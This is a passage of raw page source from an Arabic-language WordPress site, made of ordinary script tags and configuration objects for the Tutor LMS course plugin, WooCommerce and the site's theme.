day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"j F\u060c Y g:i a","datetimeAbbreviated":" j F\u060c Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" id="tutor-frontend-js-extra">
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https://infotainment-ar.com/wp-admin/admin-ajax.php","home_url":"https://infotainment-ar.com","site_url":"https://infotainment-ar.com","site_title":"Infotainment-ar","base_path":"/","tutor_url":"https://infotainment-ar.com/wp-content/plugins/tutor/","tutor_pro_url":"https://infotainment-ar.com/wp-content/plugins/tutor-pro/","nonce_key":"_tutor_nonce","_tutor_nonce":"92c53959de","loading_icon_url":"https://infotainment-ar.com/wp-admin/images/wpspin_light.gif","placeholder_img_src":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https://infotainment-ar.com/dashboard-page/","wp_date_format":"MMMM d, yyyy","start_of_week":"1","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"\u0628\u0627\u0642\u0629 \u0627\u0644\u062f\u0648\u0631\u0629","description":"\u062a\u062c\u0645\u064a\u0639 \u062f\u0648\u0631\u0627\u062a \u0645\u062a\u0639\u062f\u062f\u0629 \u0644\u0628\u064a\u0639\u0647\u0627 \u0645\u0639\u064b\u0627.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/course-bundle/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"\u0627\u0644\u0627\u0634\u062a\u0631\u0627\u0643","description":"\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0627\u0634\u062a\u0631\u0627\u0643","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/subscription/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"\u0628\u0646\u0643 \u0627\u0644\u0645\u062d\u062a\u0648\u0649","description":"Create content once and use it across multiple courses.","is_new":true,"url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/content-bank/thumbnail.png","base_name":"content-bank","is_enabled":0},{"name":"\u0627\u0644\u062f\u062e\u0648\u0644 \u0639\u0628\u0631 \u0627\u0644\u0634\u0628\u0643\u0627\u062a \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629","description":"\u0627\u0644\u0633\u0645\u0627\u062d \u0644\u0644\u0645\u0633\u062a\u062e\u062f\u0645\u064a\u0646 \u0628\u0627\u0644\u062a\u0633\u062c\u064a\u0644 \u0648\u062a\u0633\u062c\u064a\u0644 \u0627\u0644\u062f\u062e\u0648\u0644 \u0639\u0628\u0631 \u0627\u0644\u0634\u0628\u0643\u0627\u062a \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/social-login/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"\u0627\u0644\u0645\u062d\u062a\u0648\u0649 \u0628\u0627\u0644\u062a\u0646\u0642\u064a\u0637","description":"\u0641\u062a\u062d \u0627\u0644\u062f\u0631\u0648\u0633 \u062d\u0633\u0628 \u0627\u0644\u062c\u062f\u0648\u0644 \u0627\u0644\u0632\u0645\u0646\u064a \u0623\u0648 \u0639\u0646\u062f\u0645\u0627 \u064a\u062d\u0642\u0642 \u0627\u0644\u0637\u0644\u0627\u0628 \u0634\u0631\u0637\u064b\u0627 \u0645\u0639\u064a\u0646\u064b\u0627.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/content-drip/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"\u0645\u062f\u0631\u0628\u064a\u0646 \u0645\u062a\u0639\u062f\u062f\u064a\u0646","description":"\u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0648\u0625\u0636\u0627\u0641\u0629 \u0639\u062f\u0629 \u0645\u062f\u0631\u0628\u064a\u0646 \u0625\u0644\u0649 \u062f\u0648\u0631\u0629 \u0648\u0627\u062d\u062f\u0629.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-multi-instructors/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"\u0648\u0627\u062c\u0628\u0627\u062a","description":"\u062a\u0642\u064a\u064a\u0645 \u062a\u0639\u0644\u0645 \u0627\u0644\u0637\u0627\u0644\u0628 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0644\u0648\u0627\u062c\u0628\u0627\u062a.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-assignments/thumbnail.png","base_name":"tutor-assignments","is_enabled":1},{"name":"\u0645\u0639\u0627\u064a\u0646\u0629 \u0627\u0644\u062f\u0648\u0631\u0629","description":"\u0639\u0631\u0636 \u0645\u0639\u0627\u064a\u0646\u0627\u062a \u0645\u0646 \u062f\u0631\u0648\u0633 \u0645\u062d\u062f\u062f\u0629 \u0642\u0628\u0644 \u0627\u0644\u062a\u0633\u062c\u064a\u0644.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-course-preview/thumbnail.png","base_name":"tutor-course-preview","is_enabled":1},{"name":"\u0645\u0631\u0641\u0642\u0627\u062a \u0627\u0644\u062f\u0648\u0631\u0629","description":"\u0623\u0636\u0641 \u0645\u0631\u0641\u0642\u0627\u062a/\u0645\u0644\u0641\u0627\u062a \u062e\u0627\u0635\u0629 \u063a\u064a\u0631 \u0645\u062d\u062f\u0648\u062f\u0629 \u0625\u0644\u0649 \u0623\u064a \u062f\u0648\u0631\u0629 \u062a\u062f\u0631\u064a\u0628\u064a\u0629","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-course-attachments/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":1},{"name":"\u062a\u0643\u0627\u0645\u0644 Tutor \u0648Google Meet","description":"\u0627\u0633\u062a\u0636\u0641 \u062f\u0631\u0648\u0633\u064b\u0627 \u0645\u0628\u0627\u0634\u0631\u0629 \u0628\u0627\u0633\u062a\u062e\u062f\u0627\u0645 Google Meet\u060c \u0645\u0628\u0627\u0634\u0631\u0629\u064b \u0645\u0646 \u0635\u0641\u062d\u0629 \u0627\u0644\u062f\u0631\u0633 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/google-meet/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"\u062a\u0642\u0627\u0631\u064a\u0631","description":"\u0642\u0645 \u0628\u0627\u0644\u062a\u062d\u0642\u0642 \u0645\u0646 \u0623\u062f\u0627\u0621 \u0627\u0644\u062f\u0648\u0631\u0629 \u0627\u0644\u062a\u062f\u0631\u064a\u0628\u064a\u0629 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0625\u062d\u0635\u0627\u0626\u064a\u0627\u062a \u062a\u0642\u0631\u064a\u0631 \u0627\u0644\u0645\u0639\u0644\u0645.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-report/thumbnail.png","base_name":"tutor-report","is_enabled":1},{"name":"\u0627\u0644\u0628\u0631\u064a\u062f \u0627\u0644\u0627\u0644\u0643\u062a\u0631\u0648\u0646\u064a","description":"\u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0626\u0644 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0622\u0644\u064a\u0629 \u0648\u0645\u062e\u0635\u0635\u0629 \u0644\u0645\u062e\u062a\u0644\u0641 \u0627\u0644\u0645\u0646\u0627\u0633\u0628\u0627\u062a.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-email/thumbnail.png","base_name":"tutor-email","is_enabled":1},{"name":"\u0627\u0644\u062a\u0642\u0648\u064a\u0645","description":"\u0642\u0645 \u0628\u062a\u0645\u0643\u064a\u0646 \u0627\u0644\u0633\u0645\u0627\u062d \u0644\u0644\u0637\u0644\u0627\u0628 \u0628\u0645\u0634\u0627\u0647\u062f\u0629 \u062c\u0645\u064a\u0639 \u0645\u0646\u0627\u0633\u0628\u0627\u062a \u0627\u0644\u062f\u0648\u0631\u0629 \u0627\u0644\u062a\u062f\u0631\u064a\u0628\u064a\u0629 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643 \u0641\u064a \u0645\u0643\u0627\u0646 \u0648\u0627\u062d\u062f.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/calendar/thumbnail.png","base_name":"calendar","is_enabled":1},{"name":"\u0627\u0644\u062a\u0646\u0628\u064a\u0647\u0627\u062a","description":"\u0642\u0645 \u0628\u0625\u0628\u0642\u0627\u0621 \u0627\u0644\u0637\u0644\u0627\u0628 \u0648\u0627\u0644\u0645\u062f\u0631\u0628\u064a\u0646 \u0639\u0644\u0649 \u0627\u0637\u0644\u0627\u0639 \u0628\u0645\u0646\u0627\u0633\u0628\u0627\u062a \u0627\u0644\u062f\u0648\u0631\u0629 \u0639\u0644\u0649 \u0644\u0648\u062d\u0629 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0647\u0645.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-notifications/thumbnail.png","base_name":"tutor-notifications","is_enabled":1},{"name":"\u0627\u0644\u062a\u0648\u0627\u0641\u0642 \u0645\u0639 Google Classroom","description":"\u062a\u0645\u0643\u064a\u0646 \u062f\u0645\u062c Tutor LMS \u0645\u0639 Google Classroom.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/google-classroom/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"\u062a\u0643\u0627\u0645\u0644 Zoom \u0645\u0639 Tutor","description":"\u0642\u0645 \u0628\u0631\u0628\u0637 Tutor LMS \u0645\u0639 Zoom \u0644\u0627\u0633\u062a\u0636\u0627\u0641\u0629 \u0627\u0644\u0641\u0635\u0648\u0644 \u0627\u0644\u062f\u0631\u0627\u0633\u064a\u0629 \u0627\u0644\u0645\u0628\u0627\u0634\u0631\u0629 \u0639\u0628\u0631 \u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-zoom/thumbnail.png","base_name":"tutor-zoom","is_enabled":1},{"name":"\u062a\u0635\u062f\u064a\u0631 / \u0627\u0633\u062a\u064a\u0631\u0627\u062f \u0627\u062e\u062a\u0628\u0627\u0631","description":"\u0648\u0641\u0631 \u0627\u0644\u0648\u0642\u062a \u0639\u0646 \u0637\u0631\u064a\u0642 \u062a\u0635\u062f\u064a\u0631 / \u0627\u0633\u062a\u064a\u0631\u0627\u062f \u0628\u064a\u0627\u0646\u0627\u062a \u0627\u0644\u0627\u062e\u062a\u0628\u0627\u0631 \u0628\u062e\u064a\u0627\u0631\u0627\u062a \u0633\u0647\u0644\u0629.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/quiz-import-export/thumbnail.png","base_name":"quiz-import-export","is_enabled":1},{"name":"\u0627\u0644\u062a\u0633\u062c\u064a\u0644","description":"\u062a\u0645\u0643\u064a\u0646 \u062a\u0633\u062c\u064a\u0644 \u0627\u0644\u0637\u0644\u0627\u0628 \u064a\u062f\u0648\u064a\u064b\u0627 \u0641\u064a \u062f\u0648\u0631\u0627\u062a\u0643.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/enrollments/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"\u0627\u0644\u0634\u0647\u0627\u062f\u0627\u062a","description":"\u0625\u0645\u0643\u0627\u0646\u064a\u0629 \u0645\u0646\u062d \u0627\u0644\u0634\u0647\u0627\u062f\u0627\u062a \u0639\u0646\u062f \u0627\u0644\u0627\u0646\u062a\u0647\u0627\u0621 \u0645\u0646 \u0627\u0644\u062f\u0648\u0631\u0629.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-certificate/thumbnail.png","base_name":"tutor-certificate","is_enabled":1},{"name":"\u062f\u0641\u062a\u0631 \u0627\u0644\u062f\u0631\u062c\u0627\u062a","description":"\u062a\u062a\u0628\u0639 \u062a\u0642\u062f\u0645 \u0627\u0644\u0637\u0627\u0644\u0628 \u0645\u0646 \u062e\u0644\u0627\u0644 \u062f\u0641\u062a\u0631 \u0627\u0644\u0639\u0644\u0627\u0645\u0627\u062a \u0627\u0644\u0645\u0631\u0643\u0632\u064a.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/gradebook/thumbnail.png","base_name":"gradebook","is_enabled":1},{"name":"\u0645\u062a\u0637\u0644\u0628\u0627\u062a \u0642\u0628\u0644\u064a\u0629","description":"\u062d\u062f\u062f \u0627\u0644\u0645\u062a\u0637\u0644\u0628\u0627\u062a \u0627\u0644\u0623\u0633\u0627\u0633\u064a\u0629 \u0644\u0644\u0645\u0642\u0631\u0631 \u0644\u062a\u0648\u062c\u064a\u0647 \u0645\u0633\u0627\u0631\u0627\u062a \u0627\u0644\u062a\u0639\u0644\u0645 \u0628\u0634\u0643\u0644 \u0641\u0639\u0627\u0644.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-prerequisites/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"\u0644\u0632\u064a\u0627\u062f\u0629 \u0627\u0644\u062a\u0641\u0627\u0639\u0644 \u0628\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u0645\u064a\u0632\u0627\u062a \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629 \u0639\u0628\u0631 BuddyPress \u0644\u0625\u0636\u0627\u0641\u0629 Tutor LMS:","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/buddypress/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"\u0627\u0634\u062a\u0631\u0627\u0643\u0627\u062a WooCommerce","description":"\u0627\u062d\u0635\u0644 \u0639\u0644\u0649 \u0627\u0644\u0625\u064a\u0631\u0627\u062f\u0627\u062a \u0627\u0644\u0645\u062a\u0628\u0642\u064a\u0629 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0644\u0645\u062f\u0641\u0648\u0639\u0627\u062a \u0627\u0644\u0645\u062a\u0643\u0631\u0631\u0629.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/wc-subscriptions/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"\u0632\u064a\u0627\u062f\u0629 \u0627\u0644\u0625\u064a\u0631\u0627\u062f\u0627\u062a \u0645\u0646 \u062e\u0644\u0627\u0644 \u0628\u064a\u0639 \u0627\u0634\u062a\u0631\u0627\u0643\u0627\u062a \u0627\u0644\u062f\u0648\u0631\u0627\u062a.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/pmpro/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"\u062a\u0642\u064a\u064a\u062f \u0627\u0644\u0645\u062d\u062a\u0648\u0649 pro","description":"\u062a\u0645\u0643\u064a\u0646 \u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0648\u0635\u0648\u0644 \u0625\u0644\u0649 \u0627\u0644\u0645\u062d\u062a\u0648\u0649 \u0645\u0646 \u062e\u0644\u0627\u0644 Restrict Content Pro. ","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/restrict-content-pro/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"\u062a\u0631\u062c\u0645\u0629 \u0648\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u062f\u0648\u0631\u0627\u062a \u0627\u0644\u062a\u062f\u0631\u064a\u0628\u064a\u0629 \u0645\u062a\u0639\u062f\u062f\u0629 \u0627\u0644\u0644\u063a\u0627\u062a \u0644\u0644\u0648\u0635\u0648\u0644 \u0625\u0644\u0649 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-weglot/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML","description":"\u0625\u0646\u0634\u0627\u0621 \u062f\u0648\u0631\u0627\u062a \u0648\u062f\u0631\u0648\u0633 \u0648\u0644\u0648\u062d\u0627\u062a \u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0645\u062a\u0639\u062f\u062f\u0629 \u0627\u0644\u0644\u063a\u0627\u062a \u0648\u0627\u0644\u0645\u0632\u064a\u062f.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-wpml/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P","description":"\u062f\u0645\u062c H5P \u0644\u0625\u0636\u0627\u0641\u0629 \u0627\u0644\u062a\u0641\u0627\u0639\u0644 \u0648\u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 \u062f\u0648\u0631\u0627\u062a\u0643.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/h5p/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"0","is_ssl":"1","course_list_page_url":"https://infotainment-ar.com/wp-admin/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":false,"position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"ar","settings":{"monetize_by":"free"},"max_upload_size":"1610612736","monetize_by":"free","tutor_pn_vapid_key":"BEQDqgEOlx-PiGUilD86v3Mp_81m4BN4wcivMbZhCEq05a_fhXo2X6-J-IOyjxV20Syxueyw4FADVFo-OIZJK0g","tutor_pn_client_id":"0","tutor_pn_subscription_saved":"no"};
//# sourceURL=tutor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="tutor-frontend-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "tutor", {"translation-revision-date":"2026-01-08 18:26:32+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Error!":["\u062e\u0637\u0623!"],"stars":["\u0646\u062c\u0648\u0645"],"Leaving...":["\u062c\u0627\u0631 \u0627\u0644\u0645\u063a\u0627\u062f\u0631\u0629..."],"Success!":["\u062a\u0645 \u0628\u0646\u062c\u0627\u062d!"],"Invalid":["\u063a\u064a\u0631 \u0635\u0627\u0644\u062d"],"Search ...":["\u0628\u062d\u062b ..."],"N\/A":["N\/A"],"Something went wrong":["\u0647\u0646\u0627\u0643 \u062e\u0637\u0623 \u0645\u0627"],"Something Went Wrong!":["\u0647\u0646\u0627\u0643 \u062e\u0637\u0623 \u0645\u0627!"],"Select":["\u0627\u062e\u062a\u0627\u0631"],"Processing":["\u0645\u0639\u0627\u0644\u062c\u0629"],"Stay here":["\u0627\u0628\u0642 \u0647\u0646\u0627"],"Reset Data":["\u0625\u0639\u0627\u062f\u0629 \u062a\u0639\u064a\u064a\u0646 \u0627\u0644\u0628\u064a\u0627\u0646\u0627\u062a"],"Request Error":["\u062e\u0637\u0623 \u0641\u064a \u0627\u0644\u0637\u0644\u0628"],"No Limit":["\u0644\u0627 \u062d\u062f\u0648\u062f"],"Success":["\u062a\u0645 \u0628\u0646\u062c\u0627\u062d"],"View Cart":["\u0639\u0631\u0636 \u0633\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642"],"Correct Answer":["\u0627\u062c\u0627\u0628\u0629 \u0635\u062d\u064a\u062d\u0629"],"Delete":["\u062d\u0630\u0641"],"Error":["\u062e\u0637\u0623"],"Failed":["\u0625\u062e\u0641\u0627\u0642"],"No item found":["\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0639\u0646\u0627\u0635\u0631."],"Warning":["\u062a\u062d\u0630\u064a\u0631"]}},"comment":{"reference":"assets\/js\/tutor-front.js"}} );
//# sourceURL=tutor-frontend-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/tutor/assets/js/tutor-front.js?ver=3.9.6" id="tutor-frontend-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0625\u063a\u0644\u0627\u0642","currentText":"\u0627\u0644\u064a\u0648\u0645","monthNames":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"monthNamesShort":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"nextText":"\u0627\u0644\u062a\u0627\u0644\u064a","prevText":"\u0627\u0644\u0633\u0627\u0628\u0642","dayNames":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0625\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"dayNamesShort":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0623\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"dayNamesMin":["\u062f","\u0646","\u062b","\u0623\u0631\u0628","\u062e","\u062c","\u0633"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":true});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/tutor-pro/addons/tutor-notifications/assets/js/registrar.js?ver=2.0.5" id="tutor-pn-registrar-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/tutor-pro/addons/tutor-zoom/assets/js/lib/jquery-ui-timepicker.js?ver=2.0.5" id="tutor_zoom_timepicker_js-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/tutor-pro/addons/tutor-zoom/assets/js/admin.js?ver=2.0.5" id="tutor_zoom_admin_js-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/tutor-pro/addons/tutor-zoom/assets/js/common.js?ver=2.0.5" id="tutor_zoom_common_js-js"></script>
<script type="text/javascript" id="wp-bottom-menu-js-extra">
/* <![CDATA[ */
var WPBM = {"ajaxurl":"https://infotainment-ar.com/wp-admin/admin-ajax.php","siteurl":"https://infotainment-ar.com"};
//# sourceURL=wp-bottom-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/wp-bottom-menu/assets/js/main.js?ver=2.2.1" id="wp-bottom-menu-js"></script>
<script type="text/javascript" id="liquid_filter_ajax-js-extra">
/* <![CDATA[ */
var wcLiquid = {"ajaxUrl":"https://infotainment-ar.com/wp-admin/admin-ajax.php","termId":"","paged":"1","options":{"wcHiddenSidebar":"off","wcAjaxFilter":"off","wcAjaxPagination":"off","wcAjaxPaginationType":"classic","wcAjaxPaginationButtonText":"Load more products"}};
//# sourceURL=liquid_filter_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/themes/hub/liquid/vendors/woocommerce/js/liquid_filter_ajax.js" id="liquid_filter_ajax-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/fastdom/fastdom.min.js" id="fastdom-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/jquery-ui/jquery-ui.min.js" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/fresco/js/fresco.js" id="jquery-fresco-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/lity/lity.min.js" id="lity-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/gsap/minified/gsap.min.js" id="gsap-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/gsap/utils/CustomEase.min.js" id="gsap-custom-ease-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/gsap/minified/DrawSVGPlugin.min.js" id="gsap-draw-svg-plugin-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/gsap/minified/ScrollTrigger.min.js" id="scrollTrigger-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/themes/hub/assets/js/draw-shape/liquidDrawShape.min.js" id="liquid-draw-shape-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/themes/hub/assets/js/animated-blob/liquidAnimatedBlob.min.js" id="liquid-animated-blob-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/fontfaceobserver.js" id="jquery-fontfaceobserver-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/intersection-observer.js" id="intersection-observer-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/lazyload.min.js" id="jquery-lazyload-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/tinycolor-min.js" id="jquery-tinycolor-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/flickity/flickity.pkgd.min.js" id="flickity-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/powerpack-elements/assets/lib/isotope/isotope.pkgd.min.js?ver=0.5.3" id="isotope-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/isotope/packery-mode.pkgd.min.js" id="packery-mode-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/gsap/utils/SplitText.min.js" id="splittext-js"></script>
<script type="text/javascript" id="liquid-theme-js-extra">
/* <![CDATA[ */
var liquidTheme = {"uris":{"ajax":"/wp-admin/admin-ajax.php"}};
//# sourceURL=liquid-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/themes/hub/assets/js/theme.min.js" id="liquid-theme-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.1.3" id="wcml-front-scripts-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.1.3" id="cart-widget-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
